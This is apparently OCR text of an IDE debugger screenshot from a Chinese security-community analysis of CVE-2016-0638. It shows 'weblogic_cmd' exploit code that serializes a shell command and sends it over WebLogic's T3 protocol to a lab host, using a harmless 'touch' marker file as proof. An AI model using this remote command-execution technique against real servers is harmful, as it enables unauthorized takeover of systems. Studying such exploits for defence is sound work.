 weblogic_cmd-master src com supeream weblogic WebLogicOperation
Project
WebLogicOperation.java SerialDataGenerator.java RemoteImpl.java BypassPayloadSelector.java Serializables.java String.java StreamMessageImpl.java
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
MANIFEST.MF
weblogic
jms
common
StreamMessageImpl
security
socket
README.md
34 public static void blindExecute(String host, String port, String cmd) throws Exception { host: "192.168.43.128" port: "7001" cmd: "tou
35 String[] cmds = new String[]{cmd}; cmds: {"/bin/bash", "-c", "touch /tmp/CVE...}
36 if (Main.cmdLine.hasOption("os")) {
37 if (Main.cmdLine.getOptionValue("os").equalsIgnoreCase( anotherString: "linux")) {
38 cmds = new String[]{"/bin/bash", "-c", cmd};
39 } else {
40 cmds = new String[]{"cmd.exe", "/c", cmd}; cmd: "touch /tmp/CVE-2016-0638"
41 }
42 }
43 byte[] payload = SerialDataGenerator.serialBlindDatas(cmds); cmds: {"/bin/bash", "-c", "touch /tmp/CVE...}
44 T3ProtocolOperation.send(host, port, payload);
45 }
46
47 }
48
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
host = "192.168.43.128"
port = "7001"
cmd = "touch /tmp/CVE-2016-0638"
cmds = {String[3]@450}
先知社区